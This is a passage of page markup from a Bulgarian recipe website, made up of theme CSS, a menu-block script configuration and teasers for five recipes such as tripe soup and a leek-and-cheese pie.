					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_662 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_662 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_662 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_662 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_662 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_662 = new tdBlock();
block_tdi_73_662.id = "tdi_73_662";
block_tdi_73_662.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_662","tdc_css_class_style":"tdi_73_662_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_662"}';
block_tdi_73_662.td_column_number = "3";
block_tdi_73_662.block_type = "tdb_header_mega_menu";
block_tdi_73_662.post_count = "5";
block_tdi_73_662.found_posts = "709";
block_tdi_73_662.header_color = "";
block_tdi_73_662.ajax_pagination_infinite_stop = "";
block_tdi_73_662.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_662);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_662 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_662" data-td_block_id="tdi_73_662"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_662" data-td_block_id="tdi_73_662"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_767 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_767" >
<style>
/* custom css */
.tdi_74_767 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_767 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_767 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_767 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_767:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_767:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_767.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_767.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_767 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_767 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_767 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_767 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_767 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_767 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_767 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_767 .td-module-meta-info,
				.ie11 .tdi_74_767 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_767 .td-post-vid-time{
					display: block;
				}.tdi_74_767 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_767 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_767 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_767 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_767 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_767 .entry-review-stars{
					display: inline-block;
				}.tdi_74_767 .td-icon-star,
                .tdi_74_767 .td-icon-star-empty,
                .tdi_74_767 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_767 .td-module-comments{
					display: none;
				}.tdi_74_767 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_767:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_767 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_767 .td-post-category:hover{
					color: #000000;
				}.tdi_74_767 .td-module-title a{
					color: #051d2d;
				}.tdi_74_767 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_767 .td-post-author-name a{
					color: #666666;
				}.tdi_74_767 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_767.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_767 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_767 .td-editor-date,
				.tdi_74_767 .td-editor-date .td-post-author-name,
				.tdi_74_767 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_767 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_767 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_767 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_767 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
